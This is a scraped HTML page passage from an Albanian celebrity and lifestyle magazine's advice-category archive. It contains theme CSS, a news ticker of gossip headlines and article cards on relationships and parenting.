    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
  
}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 481px) and (max-width: 767px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}

	
	
	
}

/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}
	
	
	
	
	
	
	

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta property="fb:pages" content="109690847107328" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5MWM5XR6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5MWM5XR6C');
</script>
	

	
	
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="archive paged category category-keshilla category-3232 wp-embed-responsive paged-5 category-paged-5 wp-theme-WHo jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads_code'><!--<div class="desktopi" align="center">
</div>
<div class="mobilee" align="center">
</div>--></div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://revistawho.com/" style="padding: 10px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_breakingnews clearfix jnews_module_365794_0_696bd39c9f1af   ">
                <div class="jeg_breakingnews_title"><i class="fas fa-bolt">&nbsp;</i> <span>BREAKING NEWS</span></div>

                <div class="jeg_news_ticker" data-autoplay='' data-delay='3000' data-animation='horizontal'>
                    <div class="jeg_news_ticker_items">
                        <div class="jeg_news_ticker_item jeg_news_ticker_animated jeg_news_ticker_active format-standard">
                <span>
                    <a href="https://revistawho.com/theva-nje-brinje-gjate-skenes-intime-aktorja-e-game-of-thrones-flet-per-prapaskenat-e-serialit/" >“Theva një brinjë gjatë skenës intime”, aktorja e “Game of Thrones” flet për prapaskenat e serialit!</a>
                </span>
                <span class="post-date">
                    17/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/chiara-ferragni-thyen-heshtjen-pas-2-vitesh-fedez-me-braktisi/" >Chiara Ferragni thyen heshtjen pas 2 vitesh: Fedez më braktisi…</a>
                </span>
                <span class="post-date">
                    17/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/prit-pak-fjoralba-ponari-qenka-bere-brune-dhe-duket-po-aq-e-bukur/" >Prit pak, Fjoralba Ponari qënka bërë brune (dhe duket po aq e bukur)?!</a>
                </span>
                <span class="post-date">
                    16/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/a-do-ta-takoj-ndonjehere-miri-e-pyet-per-te-atin-selin-nuk-habit-me-pergjigjen/" >&#8220;A do ta takoj ndonjëherë?&#8221;/Miri e pyet për të atin, Selin (nuk) habit me përgjigjen!</a>
                </span>
                <span class="post-date">
                    16/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/si-nuk-perton-blero-i-pergjigjet-komenteve-per-martesen/" >&#8220;Si nuk përton?&#8221;/Blero i përgjigjet komenteve për martesën</a>
                </span>
                <span class="post-date">
                    16/01/2026
                </span>
            </div>
                    </div>
                    <div class="jeg_news_ticker_control">
                        <div class="jeg_news_ticker_next jeg_news_ticker_arrow"><span>Next</span></div>
                        <div class="jeg_news_ticker_prev jeg_news_ticker_arrow"><span>Prev</span></div>
                    </div>
                </div>
                <style>.jnews_module_365794_0_696bd39c9f1af .jeg_breakingnews_title { background: #fffd56; }.jnews_module_365794_0_696bd39c9f1af .jeg_breakingnews_title { color: #000000; }</style>
            </div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div> <hr/> <div class="desktopi" align="center">
</div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://revistawho.com/">
		        <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                        <div  class="jeg_heroblock jeg_heroblock_9 jeg_col_3o3 jeg_hero_style_7 jnews_module_365794_1_696bd39ca139e  " data-margin="30" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -30px -30px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 30px 30px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://revistawho.com/ende-ska-propozuar-ja-sa-dite-i-duhen-nje-burri-per-te-kuptuar-nese-do-te-jeni-gruaja-e-tij-apo-jo/" ><div class="thumbnail-container thumbnail-background" data-src="https://revistawho.com/wp-content/uploads/2025/12/wedding_photography_styles_22-683x1024-1-e1765562773436.jpg" >
                        <div class="lazyloaded" data-src="https://revistawho.com/wp-content/uploads/2025/12/wedding_photography_styles_22-683x1024-1-e1765562773436.jpg" style="background-image: url(https://revistawho.com/wp-content/uploads/2025/12/wedding_photography_styles_22-683x1024-1-e1765562773436.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://revistawho.com/ende-ska-propozuar-ja-sa-dite-i-duhen-nje-burri-per-te-kuptuar-nese-do-te-jeni-gruaja-e-tij-apo-jo/" >Ende s&#8217;ka propozuar? Ja sa ditë i duhen një burri për të kuptuar nëse do të jeni gruaja e tij (apo jo)! </a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ende-ska-propozuar-ja-sa-dite-i-duhen-nje-burri-per-te-kuptuar-nese-do-te-jeni-gruaja-e-tij-apo-jo/" ><i class="fa fa-clock-o"></i> 12/12/2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 30px 30px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://revistawho.com/cila-eshte-mosha-perfekte-per-te-pasur-femije-ja-cfare-thote-shkenca/" ><div class="thumbnail-container thumbnail-background" data-src="https://revistawho.com/wp-content/uploads/2025/11/istockphoto-1134239033-612x612-1.jpg" >
                        <div class="lazyloaded" data-src="https://revistawho.com/wp-content/uploads/2025/11/istockphoto-1134239033-612x612-1.jpg" style="background-image: url(https://revistawho.com/wp-content/uploads/2025/11/istockphoto-1134239033-612x612-1.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://revistawho.com/cila-eshte-mosha-perfekte-per-te-pasur-femije-ja-cfare-thote-shkenca/" >Cila është mosha perfekte për të pasur fëmijë? Ja çfarë thotë shkenca!</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/cila-eshte-mosha-perfekte-per-te-pasur-femije-ja-cfare-thote-shkenca/" ><i class="fa fa-clock-o"></i> 05/11/2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
                                </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                <div class="jeg_breadcrumbs jeg_breadcrumb_category jeg_breadcrumb_container"><div id="breadcrumbs"><span class="">
                <a href="https://revistawho.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Category</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://revistawho.com/category/keshilla/">Këshilla</a>
            </span></div></div>
                <h1 class="jeg_cat_title">Këshilla</h1>
                
                
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_365794_2_696bd39ca3b0a   " data-unique="jnews_module_365794_2_696bd39ca3b0a">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/5-llojet-e-miqesive-qe-na-duhen-ne-jete/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="229" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 llojet e miqësive që na duhen në jetë!" decoding="async" fetchpriority="high" data-full-width="400" data-full-height="229" data-src="https://revistawho.com/wp-content/uploads/2025/03/1429694-friendship-1-350x229.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/5-llojet-e-miqesive-qe-na-duhen-ne-jete/">5 llojet e miqësive që na duhen në jetë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/5-llojet-e-miqesive-qe-na-duhen-ne-jete/"><i class="fa fa-clock-o"></i> 30/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Miqësitë janë po aq të rëndësishme për shëndetin dhe mirëqenien tonë sa edhe ushqimi apo aktiviteti fizik. Hulumtimet tregojnë se...</p>
                            <a href="https://revistawho.com/5-llojet-e-miqesive-qe-na-duhen-ne-jete/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/7-sjellje-qe-e-bejne-nje-mashkull-te-humbase-interesin/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 sjellje që e bëjnë një mashkull të humbasë interesin!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="686" data-full-height="386" data-src="https://revistawho.com/wp-content/uploads/2025/03/hq720-17-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/hq720-17-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/hq720-17-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/7-sjellje-qe-e-bejne-nje-mashkull-te-humbase-interesin/">7 sjellje që e bëjnë një mashkull të humbasë interesin!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/7-sjellje-qe-e-bejne-nje-mashkull-te-humbase-interesin/"><i class="fa fa-clock-o"></i> 30/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Disa sjellje mund të jenë sinjale të forta që tregojnë probleme në një marrëdhënie. Meshkujt shpesh i nuhasin këto sjellje...</p>
                            <a href="https://revistawho.com/7-sjellje-qe-e-bejne-nje-mashkull-te-humbase-interesin/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/kur-femija-ben-pyetjen-qe-pothuajse-cdo-prind-e-shmang/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kur fëmija bën pyetjen që (pothuajse) çdo prind e shmang!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="612" data-full-height="408" data-src="https://revistawho.com/wp-content/uploads/2025/03/istockphoto-1282695693-612x612-1-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/istockphoto-1282695693-612x612-1-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/istockphoto-1282695693-612x612-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
